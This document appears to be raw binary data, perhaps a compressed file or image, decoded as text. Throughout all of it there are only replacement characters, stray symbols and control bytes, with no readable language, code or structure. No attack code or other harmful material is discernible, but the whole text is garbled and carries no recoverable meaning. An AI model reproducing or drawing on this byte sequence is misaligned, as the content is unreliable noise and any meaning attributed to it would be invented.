���h���Nʵ��]?�mWqg�de�o� �ۿa�9�哋��IS��%��e�A�kS� *D\y'<y9�튵$տ��=/����O� U^�F�HT���1���|�1� ������\mor��� �� �~�Q�+���}'��v����Ei+�s4��F���9ws�#�洖x?�0�ٶ֮�zl�[��_i��1>	����W5Q�gn�ӎ�=�E�Zij;m�k�.;��� ��e9'��iӾ��߂oIl.�}�,K���1��*�I�}����R�#� Ξ���q�J{�O��n՜TWnʕ��صݬ�,�ڌ��F	.�G��s�� ���3MTY�(4�����CbK�y��p���d#?#��*�[h�'��i,.n$��M6��nnղ�0�����O�8�T`��m)�K�f壳�eH�n$$��ξ�|g�I� ���jf\��l���5�	xTh��rT�� �I��I{6�cl��Jц�2����}�|#u�.r���,"����X/2�O2.H��g��5�;Q}�ԭ-������eO���?�z�ʖ�-+t�ia$�o�8�鈂1��X���'�hjMr(��Iik�d�/f���X���x��pKI�&�7s$)��5	���aU�'�s� �'?�NQ[�o�HRK���7Q��MmK�����?�{���`q��.J��E�-3S�DJ�`��@Є1��Y��I�9�k8�/�ȹE��ͤ[ޣL�Y{ Щ������k�0�Z�*����fW�#u̻�@��'��y��hM��%>�k���e̬3"4�w| �3�ޯ�J�/��&��K�يX�x�AO�@!q���5�QO�u���ɯ�~Bz�M��[K�z��]�#�<`�浸��f���rW�.�>ا���|9�B�x�U�~�<����W%����Ӻ�f-kH���3�{������9I���%������@��r@'��i�Jf�k;�Uq�yD�����Ih%�_}k��[���ņ[� ���[fR����v��f��
����iv�%S��޶��I��ȡ��f�$�ѻ�a����'�iɇ7Kg�tRt�5]i$֣c$�����G���@Gls����^3M����4Y��vP��6ړcc
K-ق2��L~�9ݷ�;��b��[�$���7�O�������I�R	�ʛ����x�A�9�F9<(�Q�T������]Z���'�x�E�ɘ��.HO�fӎOۮ9T��_���9`��W_����s��R[k�0u �:jz��U�0�������A��F2|��F����j�������4Y�^]_J�
}X�l���pA'i$r9=�N~<��k�<�;(�}J�-WAע��)Ϋ�n=�����EaO�kim#X��\�2ƺ��mra�r4�q�=NA��{
��VS�C�:��Y�f��mɒ}���6�r�8�V�j��M'T7��èi%b���dB�N�*�����O#n|�#��(��)B2NT+g�í�׶F��
5k;�m�4m��<�c$�C�N\V���[����C��6W�ʳ������;G������q�5�%�)K�͎��Es��B�uX�)�x�r_  ���F~@<f�Si�iU�Xk�i�r.��qNT(���c�s�I!|�7cZ~���+/����%d)3���Â��p|`�"�sk�c,{����y�c���O�zR�тvm9����'�G�}��ѬmV�]��m��k�N
�@N��2�����q�P�Iҍ~E|8%�Y�-J=I,����2B��݅��pF �&�n��q�-s��Kg�����]D���ʭ�=�� a�8���ĝ�^�.���ںY�v%��!��9O��
����8�l�:pi��4ٸD��F���YR%�{�Q�;AK(���9�����C1Gq*��w�Ka�E�n'#
\��}�x�}E`�ױC^�6�=��d$��c��$��Y1R~���:喏s{a��adLo4�)����e��S� ����J�������k�}>�_��_�h�nn�#\��v �'9ȧx�W�瘆��vzN��N�����̶�K��T �Bg<�s��sR���b:v��u&�5KI��t�����I�ȣ%�p8��c��xvf����.�c��u��� ����_RW��@����
�p1��0�r��QP��FкwP�m��N�X��gh����#|���j�y5��og�tOCG��'�$��'c�Q؃�,2�>N ���>*���~)夕������8�s���<R`��("
��&*��#hw4���`�qa����H����L��R�i�K�ھEC/�ወ��p;~�6.�/�GB6�p �ogLR]��HP�d�Sf�p���j�`��4+y!�2d�>��K�Ќ����`78,ÜԲր��9ڻX�;Нt]_bw�$��p���5�B���$�<Ⳓ.aNF�T|T?��D-�R���T��F95#3#v$͖��;r�j����:��c��J�B�1(A`�ՒU�1q��&^BXm�H���^I?���mb˷��4�wJ����;Co.�{S� ����m�?l�c� O��� ��|�K�VO���u���L���i9k6J���ٞA ݼ�� c��˱� ���ԟP>��$R�u&���HG��R���p�T�
ki1���h���E�Ơ�\uV�=�7�b[���`����>i��Z������ƹ/���O�i��7��_�Z��.��$UA��G# p٬a�QiU#Y�S�f�����ۙ���VYT�p���8�<��kO�>MS��?���'D,�����^������"�Z@pv���T�� ����E������Z���kVP�� ���X���u��<��� �@����@�*m�q�OB���3�\ϥk��+�8� xԯ��\��A<��&�4h��+-a��^$�V��H�M�bp�Ҿ������e|I���͍����e.�v� 1���S4ⷲԔ�!�;�f�����)Y�b*"�#�8�g'����ɸGZ2����?ro//�����,&�č��N;��O9'�W�M���V�ScqI�W�V:n����'��q;Wx��?m���)d�IV�;���^Z�-��S�%%�V]�Fp088�泼n�[OZ!:�\x��7k�p����i��ʞ;����e
�i6k8�N��Ԯn� �V�[U�)���o��`~l`��V�>6� �s|Y9R��o��.�q�+�fi��*��yf��\��
J+J%�}Ɉ��+�Y��K��e��X�!���G��2��%�O�k��m-�!��<ڭ����DB���2\�� ����?V�çr3S��'Ca~��t�7iq�$���0����<�����)�h�M��&�����G��</�f�$�T����9�ˎ�ˌ������F�@���*I�GpW�H�'�G�s���үFO*o�R��-�&����w�c���;H<d�8��8�M�_��,�Z����-���}E�a �R$1 ��8��*%
j������ѡ�H徻g�[,J�l��8�8��V�տDrq/R��R�X��Yb;�c���|�_7��\W_�+u.�io5�_�p�!���ۃ�c�ޜ[�!J	+b=ԺP]=Ή��[K3��Ky9 8��8㱭2BQ�I~Ji���o_���n��`c.r��� � ޣ} M'lB;ǎ�M�2���u+���s�>1�<Т���iKI�_a�o�]G�i�e)�ޮpH9�<�p������[�;y`�����e�#�!Y��O$��8����ij�h�t��w
K�lVE��������9�~�w�^Iʖ�V��m�YǬͥ\\[iB�s� �s��~a�X��7)��
�Q����B�-3\�k+�.)BM �1!vP��s�r	�n���y���}��fu�ѷ��Ӭd77�f��]�F����3�r)���+�a,�}:����`��g�`%Ͱ��A�8�4d��m!�����^���mE�	�rl��r{|ӥ]!S��a�,mo]��o�$�3���3��\� 	�ZF�"�v���Emh�/��D� x�Us#�ǜc?&������j�	-֛p����UÉ���,r8�?cQ,r����-2���cR..�P)20*�v �*�V���<�UmP�6u�KE�Wy�q�U���ͤ���נ�Y
�^7���6VQ;����|��\T%��j�䩚����![��]�=�P�Gs�ܞOs��4��M$�*�S�FO�Q�Gs�Q�$0+E#pϴm*<���`c��m%e|�'tl,�����s|��pE΄d�{��#���*�Bi=X����^@����m"Q��9<g����R�X�o�B�޷��K�&{���c	c��ϓ�gwE|�٢Ժ�bu	-Z��$ ����@����3Y5H�ì(�{(�;��dQ ��*���H�nMW�o�񫴴+�F���k��A���[ �`�{r1��Q<5�.ԻTT� ��B� J�&f�"�kQ$(O�0�wc<�	��PiލT�Za��1:bܼ��n�<a����y<���4(��l����K0X���Y$�A�.r|�<�j6�C��d��5��2o�	�W�B�)>��0 A��4�R0�_(�~��S�����
������(�I��k&��.V�����L[[BW���0ǆ'�g�3N1�o��R�IU~cڅ��M�hPOP��UHDD#�[O��~p*�)$�tL`��l�������ggTg���"EPybKp��?�ڳYTղ�;wtj�t�mK�:e����k�M�HCKmNB�rN�;�I&���թl��Z���q�$h��!U������5.Z��ݙd�v�-$�X��J���_ `���9��cT��n�Җ���S_�<���#��frC�~�ʰ���W��2uN�I��7�>�]�o�T��NNG�piƢ�m�����즸��Υ�wƲ�a���ӽ+Z�j����ޑ�{{t#�Il�C�
�=����9���,r���^��p�Id��%����N�?��#?�-�E������zF��A��D�������D2GѓO٭���K�YS`s��I�e5�B�!K:����ZFmte$l���tB�E����!���|�ے;�pq����#;��,���zK�����x$K�*Y _J�?Pc��"�vO<��b�7��k�m�7��zƿd�w̶�� ��d�4Wģ�n0A ��8�YBqF��]��\��W��29LBB�l{F@�{w��ڒf�	Ƈd��V�Cqm�$�m��_Qc���W���T���,�0P�J��@t]�Mo��6�]W~�Lq��v��g�$q���>D�كğ��m�� Y]B-:����rћ�\>	#a1V��>*f��~� R���^��{&�/a��ki��m;[˃ي�q��#���j�%IݴlmzN�( �E���(LKz�%!p[yc�9�TR�LI]���
�i���W����L9�H�� {�w#8l�x��#��J����`/��t�d�v����Hź�1�Č T��~^Ĝy�n��:�+�h�iP{��2�r''� ��<�8���������%�?���%�%?�%�</�;� ��Tq�y��_�8MV�_��]Ɵ��t־���9,˕U�U��x�侊�mviz�K��C�z�k/���Ud9W�vrFXd��ވ����T�F:J΋Q��֭�'�m�m�'Pޜ�� � ��=����웋mY�O2�\�6���� ����4�uc��ZTh�;�Z\�m�^�F�iD#z
ߚ$.� �@9�:M���3���kf�O�zRY&�����Qq�\8�X���>6۳����d��7������j���Q��٩��{B�?q��x ��sY�\�e�|-g{}yu-���Fc�$}�9$��c����ŚD�&���;�n ��W�,�
<3)8ߓ���Gϊ�֘(�.��6�����m!��$���W$l�*�Srx<�k����S�]�b��P�"GiO�,M�N9' ��d\F3�;R�%� $5����Kmgx��W���o�$���X#-��T��<Է$����->���Bk�ŵ���5��t�.$H
Z\m'iR�ny�+�#=�E��ʩ-?����X���Ǽt�Ә,��u�K�IȂ&>�� �<n?�~�߃5�l������4w�E0�0ıă
� P>�WmQ�ݽ��֍��`��R�d���$ 9�`-$�Q�;MM���v���?J�K��@-�4��|����	�6h�؝�^������f�(���ͅ �A��5��ؔ�31|�Å��3x�L�p���Dŋ G,���Hl�\I&�U3�#��Kb%}7g<����"�=��w8�I�m3J�-;��	O|�5���k��dmb03�Էh��eU6�����T�쫰VRG=�jl��Fbd#wbjLh��*Xv��C^�L����O�������[�'A� ��8�K��0ve#�<�lilNG�%9��j�i3����L
N� ��A�O�@�+����J���G$삭E�84`V�ӰXٛ����ῡ������?�{+��)��w3�ȼ��FB>��O��d���u7S��Ǩus(R��웂��9�j>?����{�������Qzp��L���Ud9�XX�� ���<���>�u�������W�¬�c���?RTJ�s_�ҟ�M.?��|�IT� �|V/���O�6���z��K���F�}��[ڸ"Im��u88!�8�$g�T��t�~t��/�}h���=Sҷ2��칸k��@ 8�����K����� A� ���� 3��~�����t=tO<	S���ڲ���9�I&^?9A���ӿ��h�A��	�r����RrP0p���y5+�2k��`�LC����:�Aue���w���:�nR�p`7 �|�񯕺���؆��q��jsK�*=�� =�p������r=/�ˏ��i�U�}M��/������pfM��(eLc���+	�a��}�?�c�ۧ�5�S��nb�4՚���0��ė2�O
nx$��`�ڷ��dmZ��%�A&��u���dz����%���KK�2wD�@ds��5|I�Q��<���k�z7X�館u�Kl�E۲��W� �h��<���'�f��E���c��7%��E�m4�CC�6M��-����T�O$�k�X��ǒh��oa���(�1�
m@O���%{��ǚ�i34��K���uk}6g	x�B��w�#��7��yQ��w�1svT҂���z~��}��%����T��U�p8~*i��\�� 3Qh��ėjX�i�X;7���=�AW���[i�k�4���Bz�!TY�X�ŉ��<�<iѣ���/C�P�X���h��Ye�
�n� �{Ob1�j�q��>|���?V�-,�柪*B� ���Eq�8s�� S��*�#�үԍ�LgU��e���t��e��%1�Y�e���}��N0SzbqqT�J/�vڮ��[�� M�z�!U�˨\�� �I8<J��#oHz���[7��}�Ơ`�j<_r�क़�9��sS�K�e�U���P���̳\i73�*-��,��r8πj�M��E8��WO.���O��[�4�$�C$�o�@�WpI'-���T19�J��'�Վ�}Eo����x�"w�,{�	�I �=� ��L�$i����}����"��-<�9PW{��H�A��;`8��yBQJ��7�-��pl����gk��w��烟�hۑ����a#��k;�=^��x�R&�8�ƨW9d����+'|�&��4�;�z�K����3éZ�ʍwn�!��l�3��N{�xeU��|X����(���˧���ri���3 #�2���� ��dd�MG�q)�w���\m���d[���i�˿��i�p�3��>�M'ɮ�I%ȷ�s�=�Q�E=�d�r3�ʃ�2;s)I��_4��� ��uE{k=9�di6�ww{w���2����w�)���,�X�WOi�j�zV�5��־�ye���
�G ��`�#x5��Lf�~�u�œk}<,��cFM�88?��y�@�JJ�h�����~>n;*�[���9#�H�1�ԱF.N��ҳsyoa<�f�Zh�7eHR�9��y�o8�dA��꾧��Ȍ1u�m;�\ɨ\#� �li����p|���I��FI�v��f����Y�3�W�I�I���ـ#!�� �9�{Vk�٣��M	j��ܗI�]j=�`�`�ޤ�?)�� ���P�] s���k�!y�\Jt�X�Igy\���.��e�8<�89i#8�E;g7��E�[hO�Wӄ�B�]�x%V$�<�r��G"��&�|Y9'i�贮��p��j};y�ƷJ��#v��99��4��qV�� "����!ս}�>��-f��kȥ���U&9AR�\s�v�y��6ܒz��.7�[/��^�<�������J�
p�]�(�8�7�)M�&m�Ǩ��Ϲ�bDi�� ���=�>ة��)���?���Y���K$�i�3��唎<���)σ�&iQ���[��2;���QK�����6	����4��ףD�r�N��X>�x��I���Υ�@T8~;�<�{�U�񾈌����'KX�o�Κ��k�^��vJ�4e � �d�7A<��;iZ�Jn�a�}�0KU�k$�湺
ч�����_���sP��f���>�p�V�C$3E"VR6��x�*���Fx�=�I�I8i}mV�P
6�U�����pG8�W'�*c�i;Z6ߎ�4�t����8�	��9_�����-J�r��(���f���C�� �p;[T��~3X���Ni�M;Y�5���:�{�P=,�Xާ ��3�j!?��%��5��⧿h-���̥ܰ6�m�23n@0�@''<�\X+��^��{����αC�c��q����ݪ���N1�M�{{(�F��!fl�}<�$����x��{��W�V�-#H���X�L�c  rr	�1W	��ɍU����z��y��w7;�z�W �r 8�Q�@��� �UzgF��$�6�4�rD��� ��ߵh�q�g-��^��b�IL�v}&�H�>	� �U���<����K��l�m���p����h�1�L�����w�>�����N�6On�ާ<~���\Y̈����oN�N�Ѯ���t��y�h�&��[n1�ǚ�~>WG>U��]7���/m����j�V_�ۻ��}��;�k'��;��ȸ�7V=e��R^[����@�t�#
�p�x��c���ȟ̿�����߶�6�}2n��v�P���#a� 0�x�'�)vDdۣO�[]X]YZh�m,r���U�����<����r>�U�ei*;"�Qkh-��H��Q	*T�'�`����JIIђ���Դ�A��J���;g������`�x���8�=��3���o���a�/�+G%�q�3���<q���wtR�k]�k7R]8��i3���@9�n���3xE-��Ե(ż�\�"4� 3ddc��q�թӦ�g�j��ZK�i�Y�ncm�&eV��(YI�2?Pi�}t4�l[Tյ[�%Ήr�3��VN.T�BI��f�I8 qMJ=18�Pޝv�H�|sŧ��L�00,�I����7��~s�4G���	SV� B�^�0�-�X��_OlW�L�<���YxH�h�ml�7�ȵ���., I��2�&}���7m?� @���m&���Y���ӭ��TM\���m:�*���?+�	�x��Փ�����D�O��}L���Ȱ.�ze���	1��T�F+h���[b��kZ��0鏤�q+	�W3]"�e�~U�`���Y��.Ƥ��:r9�Mk�[ZԒSZjP�pY@����>j�EZT%&�6tZ4Mkr,n-�K%���� GT�<��o ���Ҋ�I�7*:�-�X��4��$M�<��:m��*�'�<}�8'>��nZN��?���E5�M�H����p��c~��$�1"�������g�e���m�,h���� �0 ����;�Nߊc�Rg���E `���Ɛ���c��~)0�q�~��^IJ�X�)ʼ�S�g���d��<Ϗ#�r*m����K-J�U2�zLtkd��y,	�9��{)*�^&a��`��� j��h��U{1�UA �Vm��!Y��$H&m��@��l|S��9��~F20���z�{�`Ɏ�����г �}B~O�M{f�� ��>���#�P�h�T���\B�<����EY��n�&��Ee �������=���a�<�PߠH�8�#�k6ZDn �M+���)��L�2(�?`��pr�#�A�J�*�p��BZ�zp�g#<��)�Qk���S�y�9�UG�C@s��(0 � gͱ� '�z�^f�q�|��9
��ޫ�:��6��J����g�_�Ӕ�m�*^f5��-�Tv����3�S�����>3�K}:1�!5�"���i�����!(�ً�D�R��_V>	��
σ |�C�:�8 ��@F��ڡN^�N+��,.��g�j�M��4Ȥ*��RY$�(&1&�j�ۨ㓊�9/cPO�t�-��m�`*�,ײx'�[�>�pc�/��,���%�+�Y�=젆�����|amt�eA#Ƥ���y��&��y���4 7�v�G�#�n�Z�C2m�,��l�_��@�Hϥ�n�8�Q�[ݗI-���8�]a��䌩�՟Ǜ�\�At�}>Շ����X���?�?��Zl2a�y�����,�Z�<0{�ga �N�⸺�X�dw��s�;�y$��8*������mk���>#�~HV���o[ҭ�-sW�I �^8V `eI���R��_�q���e��mj��G�^�N�5D�k�1� m�`<v�3J\�_�g,z��F��u���ga��V�L��ː�@�	� �ڜ�f�h��pN���u�J�-/u+��T��rɹA �q��'��VF��Ӛ�6�$R.�T,�N�#p�?n+w���lt��-��+}Z���1Ep����x��_H��զ��eoV��ƭ�N�{�����¿!�}����MA�R9ng�����󓁞>kh��a/��~N0��lV�� �H�����S�|h�������q�M�i���z�8vf���dgPFy#��Y���$c��C��O�+��5|��/�"9����#�)9!|&lm�ޣ��ᵽR��wr.T���8����E�Ⱥo�>����4ڮ��2*J^��u�d��i�����l���]6E{.�֢*0 ���>0N?�D�⒧ZY�ؗR�:�Q�_�:��u��$����� w�q�V5j��
X�ݷ�]$�F�I4���U�����T�m�ˢ��Pv�s�y��?�<���4�!�)��>B�L��x'����Fl䓟�4X<l�9',y����᲻>�ڋ���g���5��>�� �G!�]��(gbarO�$'�����s��.��U�<Ra�����5������$}{Ue��H����o����c�ʿ!�ʽ����՟�ޑ����E;s�G����\��p�~F~���/��u���[��l��F��4q���>{�(� i����~Ne��F�C����t;�M/T�L�Q�%'�p;q���O���EuO�����A���ai2ܤҵ��!��Ɇr��0IS��*��SM��r&�������,z�h��ƴ�������=����d���p]��K����L�ӭgg�jzU�1�l����̸��CY� ���v�?�F��o�_U:~�)o��[��D��e�IcJ�n���c����pV��y���:f�� �AM�ck�=���[�F��K'��޳� g��W�4� w����n��7v�M'P�1�q�F5��*�d���kw���/�鴾��=V�{+^�0�%M��ol(N����8�'�,W�k��M���k����gy$�e�!*}�#o����K���f�2Ԡէ��,ZI=G��l�	�44�I�9��CQMk�[]���l��ȇhn0@^�=�O�щ�q����M)�����}�};$K{���J��M�
�� �m$��f��4��Y�!�cMwqg�\kv�2��z�4_��A����c�W����Z�d˾��={VC��a7Ɠ-��	�0'�8����޶\a���I��wp�T�5�7b�zzov l*>ܞhr~���=�*��텝Ԑ4�B�����T�y���h�vf�h�:�J��LR+�C�0��V1�n2`��<�8J��}���7��B�o��I}=�e��������Y$�&G�ѭ��k�?��t�1�s"FZA���o��<��f��Z`W�ݚt�a�W�J��[�0�N 8$� 9���۲j�-kн{���iz��l�+�V�8�a�H�4����9R춙��LHzjMJ֚�T����&Ѵe�>3�5�~},�prv�u_��O�qqqк|WC>���Rw}ˌ�$�EKX۰�uf�U�V� JI�:N���d �L�Ie��8,AϚ���r��O�)7\ut�.�ONi@��D�2H���P�@���Q�;V�)O�N��b�C�7vZĚ�A#Q,c�L���*3�plr3JX�\J��QVm����//���7%�"�o��T$�TɄ�8���I}��KIu�k�S�-樺��Mh��YLOp�e��N1�����|Qݱ,�k���]�t���������'X��X�6�C1%����8�<��rk�/�h=a�V��u��`	>��X��B�m������i#_��hn����ִ��������K���<`�*g�i��J��83����k�	�]hB.�I���j�6�*���[�v����Z^���K*Y	]]�S���X0;��w��Y$�T؞XEm���~�t�����Y�^�p����!�H����pA� j�����9�x�[�7S}}����m���%�?�q���5�
=ɘK̓�Q��]�j��_�����/���n0���
���*��yJR�g�}���by���T�����ӧg��t}M�ں�iu��;~�>�m�2�Gie8�}��ߵ��3���VGHU��I��RH�(V��'=�jA�'�y�ސ
I�$�_� +���1i� �lRc�� ���ڤ�(� �<��4�kf!���@'��/�Ul�\ }����p*�U#U��
�m�p2&�h�
<�0�'`Jq�Oo?z�s�!�/��X�� ;�_BS��r�pI54����X�Q�9�*ZMl���hɓ�gq��+:����E݂��#��;�1L�#��L�ʋ���
�*Yi���r�>;v�j�L�?J�+�GqRp[��/]��傰�xjk��k]��mc�U�1�6B�M��@��#���@���C[z8�B�9 � z�tO�dr3�#�-�{<]4≷��ҭ�ܩQ1i�8a��(t	��a����Q���0<�}����e�ة s�tO+.t�2���[KE�I�8�?zEz"]-��(@څ�[�ɇJ���P;/�R�Ŷd�4�V=%xr������C���q��(�ُ��)@��M/l��JR���9�D�W@�G x�T4��M҇r1�c�K���s��/�v�Ɛ���&���0=���?ZJ>�r��@R��8ǚ	tDzD���:�Fй-�sTѯ*$h�	nG<�H\��9�v�Ɖ�`��}B1��|hNV]4s�Hj@�C�|�T7%�� ��cE$.W���W�)�
װ�zC `O<�R�5*	&��yPr<��W'Л�/��{�R�U�%Ӥ%#*q�c��%�\�P;�;Si#?J/�\�
O�0L A� �K�[TS���o#�DZ)%��b���4��,l�#r�|TA�m��W�J�uBi�睽�1��L�:���?�����J(�[�m�1�>(V(�j���s���ER��ZG��J��4��(���t~�Q^��H�/�Y�J��_D�"���2���/�&S�,�LL;b��$>	��N�1�i�i�N�����ڏ�!p]�>��*;V�;3p]]0��4�;���@��/��X՗� ,?��K��_� /m�H�h���2$Ӝ.�=��%�P!�� /8�_�Dp0��܌}���Pt�nە#�֧��-cM��X88����Lk�gN���:3x����\w�yQ��.l]X;���)bH1��c�H"���KA-t�U	$�S?"�k
aN�r_#��� r��N�Q�~(^L�� -��|n���ܓ��Y��{I7��"�n�����U,�Zbxi�&�u�����:���ݷ�pќy��))v��R�]7��u%����]���s!̓�34�@�,NOR��H	7l���"��8wnh�����~泖Zv՚,J�3ic�j�0l5�Z�m�R�DǑ�c�Q,�Oi?�{k���/������pue�i@�E�ຓXO;p_��%�*Sa4���.�U��'vv��Dv����~���-F���+����K����7Q��9���֥���O�� �R��/�}N�gI���d.�Ύ[q9p`N'�Nx񾬄�a�O�N����p�=����ng�0|,j��$�朱�TRs��o�w�(��V����0\��۟�j>��ɚ��װj�\áZ�Dc�C�w�1 �*4�il�){77Z.$�t�\O�q���ûlNZ�8���p�P�\�La����q>��RWj��08�{��x}�R�����>��:���oR�H� �g���Y�	��.��;�v�K�雹���fF�2e�3��5��X�Itn���5x�mZ��'B$HU�W���s��S����_U:i5Y�N��O�~�@�r pv�O�i�~Ȍ���^�����OMJHZO����2 <���'���8��ڲ�wVi��o$ɤ����a��p�%FK"dl#�u��_4��<��Tk����G��z}o��Hܒ�>�=�iS�FGɦ�8��R�e�����������;X�3�3�>v��c�����/r���'�S������ƿ>�g%��d�cH"�|q`�r��C'��8�T�i����sZ�Z�n�m�mS^���6�Hɵ3�8\&��p*1�L�������I�敏���I��C*���޶-�Q&���σJ��͊�g�?L:�;��g ��H*�U+]�|�]Ǥ_�aV��MU}G��i��y�q�H���c%��h,r�8��e�*��� p�I�O�"����1P��h�cۚ�Rvl ��8��-�P=�X�\.'�&R�FV��@�QH�4��Q��!\�f�_AY';	P��8 b�il�\��M̡Г��� �� ڳof�Z���  �@����I��#9�;~��!!+�X�P`w+ޓ���	�`U �0|��- !9����VO�j�����O�H�����DD��7����*,� ��P��b�@�;J��7bd���P�2d�rrq���n�1�g8�� ���vN�J�>��!��a�hkA{ �.�>����tV(۔c�$�+0��TZ�<�m�s�5鳍l)�^����6�-������f��3��� >�R`�%�Px?j;�an�I�>I����n	�9<`ӭ��  1��Md������az���6�~Ɲ�Id�q�cEP]�
�S���H� N���j����� �0x�i^��0���_j� CS�]��l*� ޝWdݽ� >O����+� 8��=
�X��b8�&�T�od�A?8�4�26s�������H@��SK�)K�U�ڡ|y5IY�;\�A_�L*~ME[�OK@�;�sW����E�$�B��-{-'�%�YNs�R��84�Jە��>(m0I��w��&���Q}��$��>)%�`$�@d��T�Ce= b� qUރ�/�`�~i��ϓ"k5#���A&Ś�n�����(�h�*?�i1�m1F(��(4����CBR+&���\��P��4�)��5&@һ��47&Y4�;pJRH�Ȥ�`f)(���H����]3h����Io;��;��.��V}4�FG�����+
4¨23�����@��/4����iГ�^
~O<Vw�UTY,��AGǊ��]X���3'�+a������TN�V�݀9\�&Qr�N�ڪ$�������eǡY�8��4Ȓ�l����<Jĩ��)�#'یqM14Z9\~�t4
I�Y�ZA$�ٴ��R��I �?4�e�I<ℇE���M&*@F��`�զд�hR��_���4�n 5�Ӳ�2��|QŃ0ȟ<Ӧ$^9��?�K�+A��>�1�N�ub�q�0��W�].N���h���x��D�(��5d�O�\�4Đ��"ܼ�{�Ѥ������<��(���g�n��lUH$w�nS��Rp�ϖ���!��(��ۊ|Y�*���⪩�¼�xU ��lک�H�ԑ�&B��	�8=��Y$����yt��J�����d������B㲾����n�1A\�f����5-��=��mv�-&��l�/�]Tm�""`�����ڄ�]y����T�~��1��������֜�G�I���e��L�ѰY�aAi��ӹq�R�H��[���0�<��楀+�p��g� 8��TI��;Rؿ��d�A?zNʣ_#R�'�*J��]�ڧ��R�Kf�PFpI@H�=���PZVk.�ʂy��Of��.�p
䃆'eV�l�]�`�|��ґI�Z�1�%��j�`n�����.�Z��T����8��Tk-&���x��Y7�5K@��H����32P�o��z��ݔ� s瑐 �Y�5�`�]�2�~�)!�yUIS�ϚC@ m����R*;,��p{JavRR�7~a�ÿ�I�X���;��g.��TW���*�,��M-�@�� �}���O�g$�/�0;f���l�a�
 ��%�&Oz$ߵ:. P2=�*��������VFw�昻3$�v�=�@�l��(4��Z!1��h�$K�$*�hJ���CH/<��K�o��m�~� 9�^�o���G��L*����h����i��/�ڠ9'╶�Il�N	l���W�ܺ��9�qHeY�J1��x��a[�_nӻ�ڧ�`��;�ǁT�臭�� ��fD.3�J
H'� ��*;4�pOc�U$CeԜ��h�^�. 8�I�S%��.��������%�e	�� �=�sM",/�B���Gf��@���v�#�#91p�����;U�D%fI��;�"�� q��UY4C��Mݲ=���_ny�i 2(B��q@��P$��sۊ)H�8�
�Z�F����ɦCF;��4SE6�A8�pM6M/r�x�*��ƥ���$���&���?zb�(��q��B�����qRU�@�
򁏷������)�SS��n�g����*�u�+*���B5�.3�1�5d�Vo�ߘ�޳�\��؜yiS�;�s�);)4R9=�U!:f��{�H�����UlMg$���$D��)�!Ú΍,��I �حtC�!'o��Dd� G�,Oc檈e�Fj�l�8�7��ˎr<S�Ųۛ<R��F���⥫-��څBe36i�H�"`�?�K��-�HX7ؑI��ڠ�A���%"Z,�v敔-���d�I`R �c-����曘$I�P��lu�\ی�|�&T�n�Zrtb�^�'�Jdq	,YǏڡ:5d�l��
�t,�<�~�i.�}��ps�����ȡ���28��G&4���!�����hI ���*`�6V^zi���Ώ�umu�7l���7z#$SG�K:�"Ф���v�����V��J�+.��{�~�B�&���j�;���A!r�BO�?�:ae�Q�ߞ2MH��Ld矽I@�������P�^BK3 q�E%�VlK}�/@���=�>⡚+�oz�p��OT�kBW=2rA� �<T�4��ݳ��� �&�z�[rUB�ݻlf��E�f�v�⻻w�f�_��u���Y@O|}�����;ldEB�����]&��Hf`J��� 9��Tj��]���	=����Y�.ŝ��nO�P�Ő9��H�Fj^�RT��G'�I�Wr�,H�5����'l~���f��ё��U�ꊰ���S��}����4f���b��*�NFM���ZFq��{����>P)����;Ĥn�������j�����R��i:Tbp~�3�آ�3{PrO�Ol� M�ϓM��v���ت�s�hH��*���aC�ӥ���N~��WD�Uw>O�T�����q��=#1��=�tB|`}�&TPU�;��i�F8�3�B�`�U�sx�E��f~nO"��vY��sB�ތ� �<�BVb�\�s�lwE�e��O]��a��ߥRћ��6;� *����"���N�UE�c�$��P6K.� �I=	��+� �`ф�� �v;�O�w�|R��EÆ>0<�PYd>�p�M���e;�Q��R�[e�}o�!��Irbo��q�s��N�MQ�#�h������Q����K���Љ⁣0;��$�>ԇa3��4�6�9�p>1��0#8��ޘ�)�ϜT?������Qy����VX� `��f٢ �<��	�@�I8_�{�cU@�����E���F�!y��N@Q��T;E-��C!��ڮ$��l�>�Zb�7�+`b�^��Nr��~~i�r{��@.���<����z Ê�
�2�
i��m<�WdIQX�����`jh�/���� 5�.7�{UǢ�C��?A��n?��`��`[h����zH�Bw~�6*+���)���X~�C���r(�Lx����0r1ދ 6�3�A~�P0s@6X�|ӢK"���ti�)�4nr	�YT���%-��������2�;��j�9u��V��@B��Rd4���₊�~ly��g��,g�4�dց�C�+cTCC�:1Si"��n��� �=��
	�pE���q����d�c�p����z��=zh�3�� 0�J�3�&%����Akmqo����ܸۃ�
�2TrJ-3�t˥u!�� \�U;6������|�Ƥ�.]�eNI�� �qI��瑙;��=�z�*��BB�A��M�	�M�H� x� zW�%@eb�A�<٩+�+r��I�ޥ��b7[r���#�*o���e��9�����FC�\�;��5,�؆�.�'���F�6s񪜒y�q�>?�Qe�<��c�!����3�v)s��b`s�� �&���m�j#��jm@�9�H��犎���@8n�ڣٮ�`�0�-M�*�.dn[��ji���Yی�3��vUQT�X�懠[(�� ���8R�cKTQ�`<v$��Et���21�<��	���Ef#�U$��.�E�2���=�}�,<��~���-<꒩��;�ȧV&�_ {��}��9>�j.Xe�|�7l��[(�\�ST�ݕ, �c�;�D�������DG�whapX��S�aV�d��rO���)��q���Ȩ%��~(�
�e��R��(otZV��
Y��;}�+e����|ҫ���j[�@�|UI�1V]�Y�� �U��M�3pPGcކ���U�r~��Bl�ܫ���ړ��V�ʎNx��	�2Bŀ8�~	"���h���/��'�<���L>��H4�I#�?���q�wSh"�����M샴���-��aK��%��	'�r[]-�ߟ����*�����H�-�0�>(�{g�L*��s�<
V��I�eY�x�i�$�+���d���� �9��ľO�Lf1��2A��$pq�Li#%�o��O�Rց�q�@�Ds�>;R)bwc|T��*���!�Q��<g� �'�S�◲�йb���b�H��a����<`w�e#Ot���j��؋!ݞp>��N�Gj�"LP�>i0E~<�C�R0 ���Hv�=ۤs���l�[o��%��Jc�WL�F\cI�q������N���J� ��yZ*yc�4�
� ��zLh2� x�z��$�iv�ʋ"<�MЖٞ�9�+� 4����	�Y��*��KeO�s�5H��sH�9=�D�THX��s�R�H��� Ɲ
